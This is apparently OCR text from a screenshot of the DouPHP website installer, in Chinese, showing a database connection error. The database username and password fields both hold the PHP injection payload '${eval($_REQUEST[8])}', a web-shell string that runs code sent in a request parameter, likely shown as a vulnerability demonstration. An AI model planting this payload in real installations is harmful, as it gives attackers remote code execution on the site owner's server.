 企业网站解决方案
DouPHP
错误：数据库连接失败！请检查连接参数。
数据库账号
填写主机：
127.0.0.1
PHP5.3以上的服务器建议将主机地址填为 127.0.0.1，否
则会因为PHP判断是否是IPv6而拖慢数据库连接速度
数据库账号：
${eval($_REQUEST[8])}
您的MySQL用户名
密码：
${eval($_REQUEST[8])}
MySQL密码
数据库名：
douphp
将DouPHP安装到哪个数据库？
数据前缀：
dou_
如果您希望在同一个数据库安装多个DouPHP，请修改前
缀。
管理员帐号
管理员用户名：
admin
用户名至少包含4个字符，需以字母开头。只能使用字
母、数字、下划线
登录密码：
••••••
密码至少包含6个字符。可使用字母，数字和符号。
登录密码确认：
••••••
请再次输入登录密码
返回
安装DouPHP